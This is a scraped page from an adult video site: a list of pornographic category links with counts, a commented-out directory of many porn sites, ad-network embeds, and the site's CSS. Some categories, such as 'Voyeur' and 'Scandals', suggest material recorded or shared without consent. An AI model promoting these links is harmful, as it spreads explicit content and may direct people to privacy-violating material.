 <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 753</span> <i class="la la-tag"></i> POV</a></li>              
                      
 <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="la la-video"></i> 1442</span> <i class="la la-tag"></i> Pakistani</a></li>              
                      
 <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="la la-video"></i> 221</span> <i class="la la-tag"></i> Panties</a></li>              
                      
 <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="la la-video"></i> 555</span> <i class="la la-tag"></i> Pantyhose</a></li>              
                      
 <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="la la-video"></i> 311</span> <i class="la la-tag"></i> Persian</a></li>              
                      
 <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="la la-video"></i> 264</span> <i class="la la-tag"></i> Pissing</a></li>              
                      
 <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="la la-video"></i> 1273</span> <i class="la la-tag"></i> Pornstars</a></li>              
                      
 <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 288</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 1113</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="la la-video"></i> 947</span> <i class="la la-tag"></i> Punjabi</a></li>              
                      
 <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="la la-video"></i> 176</span> <i class="la la-tag"></i> Retro</a></li>              
                      
 <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="la la-video"></i> 309</span> <i class="la la-tag"></i> Rough</a></li>              
                      
 <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="la la-video"></i> 51</span> <i class="la la-tag"></i> Scandals</a></li>              
                      
 <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 344</span> <i class="la la-tag"></i> Small Tits</a></li>              
                      
 <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="la la-video"></i> 65</span> <i class="la la-tag"></i> Smoking</a></li>              
                      
 <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="la la-video"></i> 867</span> <i class="la la-tag"></i> Softcore</a></li>              
                      
 <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="la la-video"></i> 351</span> <i class="la la-tag"></i> Solo</a></li>              
                      
 <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="la la-video"></i> 101</span> <i class="la la-tag"></i> Spanked</a></li>              
                      
 <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="la la-video"></i> 431</span> <i class="la la-tag"></i> Squirt</a></li>              
                      
 <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="la la-video"></i> 137</span> <i class="la la-tag"></i> Srilankan</a></li>              
                      
 <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="la la-video"></i> 113</span> <i class="la la-tag"></i> Stockings</a></li>              
                      
 <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="la la-video"></i> 43</span> <i class="la la-tag"></i> Strap-on</a></li>              
                      
 <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 116</span> <i class="la la-tag"></i> Swingers</a></li>              
                      
 <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="la la-video"></i> 3325</span> <i class="la la-tag"></i> Tamil</a></li>              
                      
 <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="la la-video"></i> 4493</span> <i class="la la-tag"></i> Teen</a></li>              
                      
 <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="la la-video"></i> 1090</span> <i class="la la-tag"></i> Telugu</a></li>              
                      
 <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1098</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> Turkish</a></li>              
                      
 <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 336</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 493</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 1387</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="la la-video"></i> 839</span> <i class="la la-tag"></i> Whore</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="la la-check-circle"></i> mallu sex</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-check-circle"></i> mallu porn</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><i class="la la-check-circle"></i> desi aunty</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="la la-check-circle"></i> nude indian</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="la la-check-circle"></i> tamil new sex videos</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="la la-check-circle"></i> tamil sex video</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check-circle"></i> tamil porn</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check-circle"></i> telugu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check-circle"></i> indian saree sex</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="la la-check-circle"></i> tamil sexy 2021</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check-circle"></i> malayalam porn videos</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check-circle"></i> tamil xnxx</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-check-circle"></i> xxx malayalam</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check-circle"></i> top indian sex videos</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="la la-check-circle"></i> tamil aunty xnxx</a></li><li><a href="https://xxxhindivideo.com/" data-ct="3207638567"><i class="la la-check-circle"></i> xxx hindi video</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="la la-check-circle"></i> desi sex</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-check-circle"></i> xvideo indian</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"><i class="la la-check-circle"></i> desi sex mms 2021</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check-circle"></i> indian teen porn</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check-circle"></i> South Indian Porn</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check-circle"></i> tamils ex videos</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-check-circle"></i> desi indian sex</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check-circle"></i> malayalam xxx</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check-circle"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check-circle"></i> hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check-circle"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check-circle"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check-circle"></i> desi boobs</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check-circle"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-check-circle"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-check-circle"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-check-circle"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-check-circle"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-check-circle"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-check-circle"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-check-circle"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-check-circle"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-check-circle"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-check-circle"></i> Indian Tube</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-check-circle"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-check-circle"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-check-circle"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-check-circle"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-check-circle"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-check-circle"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-check-circle"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-check-circle"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-check-circle"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-check-circle"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-check-circle"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-check-circle"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-check-circle"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-check-circle"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-check-circle"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-check-circle"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-check-circle"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-check-circle"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-check-circle"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-check-circle"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-check-circle"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-check-circle"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-check-circle"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-check-circle"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-check-circle"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-check-circle"></i> indian sex 2021</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-check-circle"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-check-circle"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-check-circle"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-check-circle"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-check-circle"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-check-circle"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-check-circle"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-check-circle"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-check-circle"></i> new desi sex</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; malluvideos.org</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f8ea9fff4df4ac9b2cf4e4adff44a09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://malluvideos.org/css/styles.css
body_size: 3408
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(209, 50, 156); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
